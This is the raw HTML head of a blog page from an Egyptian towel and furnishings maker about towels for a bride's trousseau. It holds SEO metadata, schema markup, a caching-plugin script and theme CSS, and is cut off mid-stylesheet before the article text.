

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baladytex.com/%D8%A7%D8%AC%D9%85%D9%84-%D8%A7%D9%86%D9%88%D8%A7%D8%B9-%D8%A7%D9%84%D9%81%D9%88%D8%B7-%D9%84%D9%84%D8%B9%D8%B1%D9%88%D8%B3%D8%A9/
body_size: 52888
content:
<!DOCTYPE html><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="ff94731f999443253a2404a8-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>اجمل انواع الفوط للعروسة - balady tex- 01066868884</title><meta name="description" content="اجمل انواع الفوط للعروسة وكل ما تحتاج اليه من بشاكير وفوط للعروسة ستجدها لدينا فى مصنع بلدى افضل مصانع المفروشات والفوط فى مصر"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="اجمل انواع الفوط للعروسة - balady tex- 01066868884" /><meta property="og:description" content="اجمل انواع الفوط للعروسة وكل ما تحتاج اليه من بشاكير وفوط للعروسة ستجدها لدينا فى مصنع بلدى افضل مصانع المفروشات والفوط فى مصر" /><meta property="og:url" content="https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/" /><meta property="og:site_name" content="balady tex" /><meta property="article:publisher" content="https://www.facebook.com/BaladyTex" /><meta property="article:tag" content="جهاز العروسة" /><meta property="article:tag" content="شركة وبريات" /><meta property="article:tag" content="فوط وبشاكير" /><meta property="article:tag" content="مفروشات المحلة الكبرى" /><meta property="article:tag" content="مفروشات مصرية" /><meta property="article:section" content="فوط وبشاكير" /><meta property="og:updated_time" content="2024-06-01T09:48:39+00:00" /><meta property="og:image" content="https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg" /><meta property="og:image:secure_url" content="https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="افضل اشكال الفوط والبشاكير" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-09-05T10:40:11+00:00" /><meta property="article:modified_time" content="2024-06-01T09:48:39+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="اجمل انواع الفوط للعروسة - balady tex- 01066868884" /><meta name="twitter:description" content="اجمل انواع الفوط للعروسة وكل ما تحتاج اليه من بشاكير وفوط للعروسة ستجدها لدينا فى مصنع بلدى افضل مصانع المفروشات والفوط فى مصر" /><meta name="twitter:image" content="https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="sara" /><meta name="twitter:label2" content="مدة القراءة" /><meta name="twitter:data2" content="8 دقائق" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://baladytex.com/#organization","name":"\u0628\u0644\u062f\u064a","url":"https://baladytex.com","sameAs":["https://www.facebook.com/BaladyTex"],"logo":{"@type":"ImageObject","@id":"https://baladytex.com/#logo","url":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","contentUrl":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","caption":"balady tex","inLanguage":"ar","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://baladytex.com/#website","url":"https://baladytex.com","name":"balady tex","publisher":{"@id":"https://baladytex.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg","url":"https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg","width":"600","height":"600","caption":"\u0627\u0641\u0636\u0644 \u0627\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://baladytex.com","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/","name":"\u0627\u062c\u0645\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629"}}]},{"@type":"WebPage","@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#webpage","url":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/","name":"\u0627\u062c\u0645\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629 - balady tex-\u00a001066868884","datePublished":"2022-09-05T10:40:11+00:00","dateModified":"2024-06-01T09:48:39+00:00","isPartOf":{"@id":"https://baladytex.com/#website"},"primaryImageOfPage":{"@id":"https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#breadcrumb"}},{"@type":"Person","@id":"https://baladytex.com/author/sara/","name":"sara","url":"https://baladytex.com/author/sara/","image":{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769094015","url":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769094015","caption":"sara","inLanguage":"ar"},"worksFor":{"@id":"https://baladytex.com/#organization"}},{"@type":"BlogPosting","headline":"\u0627\u062c\u0645\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629 - balady tex-\u00a001066868884","keywords":"\u0627\u062c\u0645\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629","datePublished":"2022-09-05T10:40:11+00:00","dateModified":"2024-06-01T09:48:39+00:00","author":{"@id":"https://baladytex.com/author/sara/","name":"sara"},"publisher":{"@id":"https://baladytex.com/#organization"},"description":"\u0627\u062c\u0645\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629 \u0648\u0643\u0644 \u0645\u0627 \u062a\u062d\u062a\u0627\u062c \u0627\u0644\u064a\u0647 \u0645\u0646 \u0628\u0634\u0627\u0643\u064a\u0631 \u0648\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629 \u0633\u062a\u062c\u062f\u0647\u0627 \u0644\u062f\u064a\u0646\u0627 \u0641\u0649 \u0645\u0635\u0646\u0639 \u0628\u0644\u062f\u0649 \u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0627\u0644\u0645\u0641\u0631\u0648\u0634\u0627\u062a \u0648\u0627\u0644\u0641\u0648\u0637 \u0641\u0649 \u0645\u0635\u0631","name":"\u0627\u062c\u0645\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637 \u0644\u0644\u0639\u0631\u0648\u0633\u0629 - balady tex-\u00a001066868884","@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#richSnippet","isPartOf":{"@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#webpage"},"image":{"@id":"https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://baladytex.com/%d8%a7%d8%ac%d9%85%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%84%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a7%25d8%25ac%25d9%2585%25d9%2584-%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2588%25d8%25b7-%25d9%2584%25d9%2584%25d8%25b9%25d8%25b1%25d9%2588%25d8%25b3%25d8%25a9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a7%25d8%25ac%25d9%2585%25d9%2584-%25d8%25a7%25d9%2586%25d9%2588%25d8%25a7%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2588%25d8%25b7-%25d9%2584%25d9%2584%25d8%25b9%25d8%25b1%25d9%2588%25d8%25b3%25d8%25a9%2F&#038;format=xml" /> 		 		 					 				<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://baladytex.com/wp-content/litespeed/css/729df2e976e29f7e7f663806cf772212.css?ver=74b88" /><style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Almarai',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Almarai',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:227px;width:227px;}.astra-logo-svg{width:227px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:400;font-family:'Almarai',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar 